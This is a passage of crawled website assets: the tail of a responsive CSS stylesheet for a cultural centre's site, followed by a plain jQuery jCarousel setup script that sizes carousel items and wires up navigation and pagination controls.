    width:150px;
}

header .shmenu nav .sub .in{
	overflow:auto;
	max-height: initial;
	display:block;
	margin-right:0px;
}

header .shmenu nav .sub .in a{
	padding:5px;
	padding-left:0;
/* 	margin-left:15px; */
}

header .shmenu nav .sub .in a:nth-child(1){
	margin-top:0px
}

header .right{
	float:none;
	position:absolute;
	top:75px;
	right:35px;
}

header .right a.bt1{
	padding:10px
}

header .right a{
	margin-bottom:15px;
	display: block;
	margin-left: 0px;
	text-align:right;
}

.index.bannermeio span{
	margin-bottom:10px;
}

.conteudo{
	font-family: HelveticaNeueLTCom-LtCn;
	color: #565656;
	font-size: 15px;
	text-align: left;
	padding:20px 15px;
}

.tt1{
	margin: 0px 0px 0px 0px;
	padding-bottom:20px;
}

.contact label{
	margin-left:0px;
	width:100%;
	display:block;
}

.contact textarea{
	min-width:100%;
	min-height: 123px;
}

.formin .in2{
	margin-left:0px
}

.formin .in2 input,.formin .in2 select{
	width:260px;
}

.mmenu{
	background: url(../imgs/shmenu.png) no-repeat;
	min-width:25px;
	height:16px;
/* 	position:absolute; */
	top:20px;
	display:block;
	top:50px;
	margin-left:10px;
}

.sbanner .nav
,.responsive .jcarousel-pagination{
/* 	position:absolute; */
/* 	bottom:50px; */
/* 	width:100%; */
	text-align:center;
	padding-top:5px;
	width:100%;

}

.sbanner .nav span
,.responsive .jcarousel-pagination a{
	width: 30px !important;
	height:10px !important;
	display:inline-block;
	background:#EEE !important;
}

.sbanner .nav span.active
,.responsive .jcarousel-pagination a.active{
	background:#CCC !important;
}

.st_d{
	width: 15px !important;
}

.st_e{
	width: 15px !important;
}

.sbanner .sts span{
	position:absolute;
	top:auto;
	transform:translateY(-200px);
/* 	background:#000 */
}

.top{
/* 	background-size:100% 100% !important; */
}

.rs{
	display:block;
}

.rs span{
	margin-top:20px;
	width:20px !important;
}


.blocktela .in{
	overflow: auto;
	max-width: auto;
}

.blocktela .in img{
	height:100%;
	max-width: inherit;
	display:block
}

.video iframe{
	max-width:90%;
	max-height:200px;
	padding:0;
	margin:0;
	left:0;
}
.myvideos{
	max-width:100%;
}

.instagram .nasredes{
	max-width:100%;
	padding:0px 30px
}

.cinema .mold{
	display:none;
}

.pat img{
	max-width:30%
}

footer .e{
	float: none;
	width: 100%;
	box-sizing: border-box;
	padding-left:0;
	min-height: 0;
	text-align:center;
}

footer .e .img{
	float:none;
	margin-right:0;
	width: 50
}

footer .e .img img{
	max-width: 50%
}

footer .e .txt{
	padding:20px
}

.continua{

	text-align:right;
	padding-right:25px;
	margin:0px 20px;

}

footer .d{
	float: none;
	
	box-sizing: border-box;
	padding:40px 20px 0px 20px;
}

header{
	text-align:center;
}

header .e{
	float:none;
	padding:50px 0px 0px 0px;
}

header .d{
	float:none;
	padding: 0;
	padding-top:1px;
	padding-bottom:35px;
	text-align: center;
}

header .d img{
	position: absolute;
	right: 30px;
	top:100px;
	width: 50%;
}

header .e img{
	position: absolute;
	left: 30px;
	width: 30%;
}

header .e .logo{
  min-height: 90px
}

header .barsrc{
	text-align:center;
	margin-top:25px;
}

header .barsrc span{
	display:block;
	width:100%
}

header .barsrc .tt{
 padding-bottom:15px   
}

header .barsrc .bt{
 padding:25px;
 background-color:#EEE;
 width:auto;
 background-repeat:no-repeat;
 background-position:center center;
 margin-top:10px;
 box-sizing:border-box;
 border-radius:5px;
}

header .barsrc .tf select, header .barsrc .tf input{
	width:100%;
	padding:10px;
}

header .barsrc .tf input{
	padding:10px 12px
}

.responsive .jcarousel-control-prev{
	left:-25px !important;
	opacity: 0;
}

.responsive .jcarousel-control-next{
	right:-25px !important;
	opacity: 0;
}

.bartop{

	text-align: center;

}

.bartt .in{
	text-align:center;
	line-height:30px
}

.bartt span:first-child{
	/* width:16px !important; */
	margin:0;
}


header .shmenu nav a.p {
	border:0;
	overflow:hidden;

}

.instagram{
	padding: 20px 0px;
}

.tt1 span{
	min-width:200px;
}


.cinema .conteudo{
	margin-top:30px
}

.cinema .conteudo .u .d{
	padding-left:0px
}

.video iframe{
	 height:300px;
}

.top{
	background:#f6821f;
	height:300px;
	overflow: hidden;
	text-align: center;
}


.ouvidoria label{
	width:100%;
}

.ouvidoria label input
,.ouvidoria label select
,.ouvidoria textarea{
	width:100%;
}

.ouvidoria textarea{
	width:100%;
	overflow: auto;
}

.conteudo iframe
, .conteudo img{
	width: auto !important;
	height: auto !important;
	max-height: auto !important;
	max-width: 100%;
}


.noticiasi{
	margin-bottom:-50px
}

.sbanner .text1
,.superbanner .txt1{
/* 	display:none !important; */
position:inherit;
color:#000 !important;
font-size:20px !important;
margin-top:35px;
	
	margin-bottom: -15px
	
}
.sbanner .text2
,.superbanner .txt2{
/* 	display:none !important; */
position:inherit;
color:#000 !important;
font-size:18px !important;
	
	margin: 0;
	top: 0px;
  padding-bottom: 20px;
}

.divisor{
	height:20px;
}

.barsrc form{
	display: none
}

header .barsrc span.mob{
	display: block;
	text-align: center;
}

.mob {
    display: block;
}

.barsrc .mob a{
	padding: 10px 20px;
	border: 1px solid #CCC;
color:#565656;
text-decoration:none
}

.pcine{
	text-align: center;
	margin-top:60px
}

.pcine img{
	max-width: 90%;
}


.mbanner {
    padding: 0;
}

.noticiasi .u {
    padding: 20px 10px;
    min-height: auto;
}

.noticiasi .u .tt {
    padding: 10px 0px;
}

.noticiasi .u .img {
	height: auto;
    overflow: inherit;
}

.noticiasi .u img {
    transform: translateY(0);
}

footer .totop {
    height: 70px;
}

footer .totop span {
    width: 36px !important;
}

footer .d .social {
    text-align: right
}


.superbanner li{
	position:relative
}

.superbanner .txt{
	position:inherit;
	top:0%;
	transform:translateY(0%);
	width:100%;
	min-height:65px;
/* 	background:#000 */
	/*opacity:0.8*/
}

.superbanner .txt1{
/* 	background:#F00; */
	display:block;
	margin:0;
	margin-top:5px
}
.superbanner .txt2{
/* 	background:#F0F; */
	display:block;
	margin:0;
}

.video {
    background: #000;
    padding: 15px 30px;
}

--- FILE ---
content_type: application/javascript
request_url: http://dragaodomar.org.br/plugins/jcarousel/jcarousel.func.js
body_size: 3647
content:

// ----------------------------------------------------------------BASIC
(function($) {
    $(function() {

        $.each($('.basic .jcarousel'), function(i){
            var jcarousel = $(this);

             jcarousel
            .on('jcarousel:reload jcarousel:create', function () {
                var width = jcarousel.innerWidth();


                jcarousel.jcarousel('items').css('width', width + 'px');
            })
            .jcarousel({
                wrap: 'circular'
            });

        });






        $('.basic .jcarousel-control-prev')
            .on('jcarouselcontrol:active', function() {
                $(this).removeClass('inactive');
            })
            .on('jcarouselcontrol:inactive', function() {
                $(this).addClass('inactive');
            })
            .jcarouselControl({
                target: '-=1'
            });

        $('.basic .jcarousel-control-next')
            .on('jcarouselcontrol:active', function() {
                $(this).removeClass('inactive');
            })
            .on('jcarouselcontrol:inactive', function() {
                $(this).addClass('inactive');
            })
            .jcarouselControl({
                target: '+=1'
            });

        $('.basic .jcarousel-pagination')
            .on('jcarouselpagination:active', 'a', function() {
                $(this).addClass('active');
            })
            .on('jcarouselpagination:inactive', 'a', function() {
                $(this).removeClass('active');
            })
            .jcarouselPagination();
    });
})(jQuery);




// ----------------------------------------------------------------RESPONSIVE
(function($) {
    $(function() {

        $.each($('.responsive .jcarousel'), function(i){
            var jcarousel = $(this);

            var rel = $(this).attr('rel').split('-');
            var n = rel[0];
            var tam = rel[1];

             jcarousel
            .on('jcarousel:reload jcarousel:create', function () {
                var width = jcarousel.innerWidth();

                if(width>=tam){
                    var q = Math.floor(width / tam) * n;
                }else{
                    var q = n;
                }

                width = width / q;

                // if (width >= 1200) {
                //     width = width / 5;
                // } else if (width >= 600) {
                //     width = width / 3;
                // } else if (width >= 350) {
                //     width = width / 2;
                // }

                width = width;
                jcarousel.jcarousel('items').css('width', width + 'px');

            })
            .jcarousel({
                wrap: 'circular'
            });



        });


        $('.responsive .jcarousel-control-prev')
            .jcarouselControl({
                target: '-=1'
            });

        $('.responsive .jcarousel-control-next')
            .jcarouselControl({
                target: '+=1'
            });

        $('.responsive .jcarousel-pagination')
            .on('jcarouselpagination:active', 'a', function() {
                $(this).addClass('active');
            })
            .on('jcarouselpagination:inactive', 'a', function() {
                $(this).removeClass('active');
            })
            .on('click', function(e) {
                e.preventDefault();
            })
            .jcarouselPagination({
                perPage: 1,
                item: function(page) {
                    return '<a href="#' + page + '">' + page + '</a>';
                }
            });
    });
})(jQuery);